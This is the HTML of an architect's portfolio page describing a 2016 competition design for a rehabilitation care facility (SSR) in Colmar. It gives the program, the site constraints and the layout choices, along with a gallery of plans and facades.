			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><div class="wrap"><a href="https://matthieu-bausser.com/">ACCUEIL</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><div class="wrap"><a href="https://matthieu-bausser.com/a-propos/">A PROPOS</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-716"><div class="wrap"><a href="https://matthieu-bausser.com/port/">PORTFOLIO</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><div class="wrap"><a href="https://matthieu-bausser.com/contact/">CONTACT</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-content-wrap entry-content">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="guten-element guten-gallery guten-t2jvY5 layout-overlay grid-desktop-3 grid-tablet-2 grid-mobile-1" data-grid="masonry"><div class="gutenverse-popup-gallery hidden"><div class="gallery-header"><div class="left-header"></div><div class="right-header"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon-fullscreen"><path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon-minimize hidden"><path d="M8 3v3a2 2 0 0 1-2 2H3m18 0h-3a2 2 0 0 1-2-2V3m0 18v-3a2 2 0 0 1 2-2h3M3 16h3a2 2 0 0 1 2 2v3"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon-zoom"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="11" y1="8" x2="11" y2="14"></line><line x1="8" y1="11" x2="14" y2="11"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon-close"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></div></div><div class="gallery-body"><div class="images"><div id="guten-t2jvY5" class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-1-Insertion.jpg" alt="Insertion"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-0-Insertion.jpg" alt="Vue sur l'entrée principale"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-2-Perspective.jpg" alt="Vue sur le hall d'accueil"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-13-Perspective.jpg" alt="Perspective intérieure"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-3-Plan-de-Masse.jpg" alt="Plan de masse"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-4-Plan-du-Sous-Sol.jpg" alt="Plan du sous-sol"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-5-Plan-du-RDC.jpg" alt="Plan du RDC"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-6-Plan-du-R1.jpg" alt="Plan du R+1"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-7-Plan-du-R2.jpg" alt="Plan du R+2"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-8-Facades.jpg" alt="Façades Nord &amp; Sud"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-9-Facades.jpg" alt="Façades Est &amp; Ouest"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-10-Coupe-scaled.jpg" alt="Coupe"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-12-Plan-de-chambre-type.jpg" alt="Plan type chambre"/></div></div><div class="swiper-slide image-list"><div class="content-image swiper-zoom-container"><img decoding="async" class="main-image" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-11-Coupe.jpg" alt="Coupe"/></div></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div></div></div></div><div class="gallery-items" data-loaded="50" data-max="14"><div class="gallery-item-wrap " data-index="0" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-1-Insertion.jpg" alt="Insertion"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Insertion</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="1" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-0-Insertion.jpg" alt="Vue sur l'entrée principale"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Vue sur l&#8217;entrée principale</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="2" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-2-Perspective.jpg" alt="Vue sur le hall d'accueil"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Vue sur le hall d&#8217;accueil</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="3" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-13-Perspective.jpg" alt="Perspective intérieure"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Perspective intérieure</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="4" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-3-Plan-de-Masse.jpg" alt="Plan de masse"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Plan de masse</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="5" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-4-Plan-du-Sous-Sol.jpg" alt="Plan du sous-sol"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Plan du sous-sol</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="6" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-5-Plan-du-RDC.jpg" alt="Plan du RDC"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Plan du RDC</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="7" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-6-Plan-du-R1.jpg" alt="Plan du R+1"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Plan du R+1</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="8" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-7-Plan-du-R2.jpg" alt="Plan du R+2"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Plan du R+2</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="9" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-8-Facades.jpg" alt="Façades Nord &amp; Sud"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Façades Nord &amp; Sud</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="10" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-9-Facades.jpg" alt="Façades Est &amp; Ouest"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Façades Est &amp; Ouest</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="11" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-10-Coupe-scaled.jpg" alt="Coupe"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Coupe</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="12" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-12-Plan-de-chambre-type.jpg" alt="Plan type chambre"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Plan type chambre</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div><div class="gallery-item-wrap " data-index="13" data-control="Concours : établissement SSR - Colmar"><div class="grid-item"><div class="thumbnail-wrap"><img decoding="async" src="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-11-Coupe.jpg" alt="Coupe"/><div class="caption-wrap style-overlay overlay-overlay animated fade-in"><div class="item-hover-bg"></div><div class="item-caption-over"><h5 class="item-title">Coupe</h5><div class="item-content">Architecte Matthieu BAUSSER</div><div class="item-buttons"><div class="gallery-link zoom"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></div><a href="" class="gallery-link link"><span class="item-icon-inner"><i class="" aria-hidden="true"></i></span></a></div></div><div class="caption-head"></div><div class="caption-category"><span>Santé</span></div></div></div></div></div></div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Concours : Etablissement SSR</h2>



<p><strong>LIEU</strong> : Colmar</p>



<p><strong><strong>ANNEE DE REALISATION</strong></strong> : 2016</p>



<p><strong>CONTEXTE DU PROJET</strong> : </p>



<p>Cette esquisse résulte d&#8217;une <strong>consultation en 3 phases</strong> lors d&#8217;un <strong>concours publique en conception / réalisation</strong>. L&#8217;objectif de ce projet étant la<strong> réalisation d&#8217;un nouvel établissement de Soins de Suite et de Réadaptation (S.S.R.)</strong>, comprenant :</p>



<ul class="wp-block-list">
<li><strong>80 lits d&#8217;hospitalisation</strong>, dont 60 lits pour des patients polyvalents mobiles et 20 lits pour des patients de <strong>SSR lourds </strong>dont grands obèses,</li>



<li>un accueil <strong>Hôpital De Jour</strong> (H.D.J.) pour <strong>45 places</strong> (neurologique / locomoteur / nutrition)</li>



<li>un <strong>Plateau Technique de Rééducation</strong> (P.T.R.) commun à l&#8217;activité S.S.R. et H.D.J.</li>



<li>un ensemble de<strong> locaux d&#8217;admission, de logistique et d&#8217;administration</strong></li>
</ul>



<p>La forme et l&#8217;emplacement de la construction résulte principalement de <strong>2 contraintes majeures</strong>, qui sont:</p>



<ul class="wp-block-list">
<li>un<strong> site étriqué</strong>, nécessitant d&#8217;aligner les façades aux limites adjacentes afin <strong>d&#8217;optimiser les espaces résiduels pour créer des patios,</strong></li>



<li><strong>diviser</strong> en <strong>trois corps bâtis</strong> l&#8217;ensemble de la construction<strong> relier </strong>par une<strong> &#8220;colonne vertébrale&#8221;</strong> permettant de :
<ul class="wp-block-list">
<li><strong>regrouper</strong> les différents locaux <strong>par services et unités d&#8217;hébergement</strong>,</li>



<li><strong>créer</strong> un <strong>sous-sol</strong> regroupant les<strong> locaux techniques et locaux du personnel,</strong></li>



<li><strong>concentrer les unités de soins et de rééducation</strong> sur l&#8217;ensemble du plateau du <strong>rez-de-chaussée</strong>,</li>



<li><strong>rassembler</strong> l&#8217;ensemble du <strong>pôle administratif</strong> dans l&#8217;une des barres au <strong>R+1</strong>,</li>



<li><strong>offrir des linéaires de façades</strong> suffisants pour tous les locaux, tout en leur donnant un <strong>apport lumineux</strong> conséquent,</li>



<li><strong>créer des patios </strong>pour <strong>optimiser la luminosité naturelle au cœur du rez-de-chaussée</strong>, tout en donnant des<strong> vues</strong> depuis des locaux et les espaces de circulations <strong>sur des espaces verts</strong> extérieurs,</li>



<li><strong>optimiser l&#8217;accès</strong> des patients et du personnel aux<strong> différents locaux</strong> <strong>via l</strong>&#8216;<strong>escalier et les ascenseurs</strong> présents au nœud central ,intersection du bâtiment médian avec le corps bâti transversal, </li>



<li>créer du côté du hall d&#8217;entrée, un<strong> dépose minute public,</strong> avec dans la perspective, un parking public en bout de terrain et parallèlement un parking et dépose V.S.L.</li>



<li><strong>aménager</strong> une <strong>cour logistique</strong> permettant l&#8217;<strong>approvisionnement</strong> de l&#8217;établissement,</li>
</ul>
</li>
</ul>



<p>Ce projet répond aux<strong> exigences fonctionnelles du programme</strong> tout en apportant une <strong>esthétique épurée et dynamique </strong>au bâtiment. Conçu de manière à <strong>répondre</strong> à toutes les <strong>normes de sécurité, de santé, d&#8217;accessibilité et thermiques,</strong> cette construction <strong>s&#8217;articule autour d</strong>&#8216;<strong>espaces de déambulation optimisés</strong> et <strong>ouverts</strong> autant que possible sur des <strong>espaces extérieurs</strong>. Agrandissant de fait la<strong> perception de l&#8217;espace</strong> tout en y intégrant une <strong>interaction visuelle avec la nature</strong>, symptomatisant inconsciemment un<strong> lien émotionnel naturel de bien-être.</strong></p>



<p>Cette réalisation a été effectuée en tant que salarié au Studio Jean-Marie MARTINI à Mulhouse.</p>



<p><strong>COMPETENCES ACQUISES </strong></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-uagb-icon-list uagb-block-7f8a2086"><div class="uagb-icon-list__wrap">
<div class="wp-block-uagb-icon-list-child uagb-block-239a34e7"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Conception de plans (Esquisse / APS / APD)</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-2e7a4916"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Dessin et modélisation en 3D</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-b6986c32"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Conception d’espaces fonctionnels et esthétiques</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-eeb5da82"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Capacité à travailler dans des environnements complexes et exigeants</span></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-uagb-icon-list uagb-block-8068bb18"><div class="uagb-icon-list__wrap">
<div class="wp-block-uagb-icon-list-child uagb-block-bf5d35c7"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Connaissance des normes de sécurité, d&#8217;accessibilité PMR et de santé.</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-f1339b56"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Intérêt pour les tendances architecturales</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-56f3b2c8"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Gestion de plusieurs projets simultanément</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-7928140c"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 60.65 28.65 32 64 32H384C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96z"></path></svg></span><span class="uagb-icon-list__label">Conception de bâtiments durables et écologiques</span></div>
</div></div>



<p></p>
</div>
</div>
</div>
</div>
</div>
</div>



<div class="guten-element guten-button-wrapper guten-itV3A6"><a class="guten-button guten-button-md" href="https://matthieu-bausser.com/port/"><span><strong><strong>VOIR MES AUTRES PROJETS</strong></strong></span></a></div>
</div>		</div>
			</div>
</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-center"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="block-8" class="widget widget_block widget_media_image">
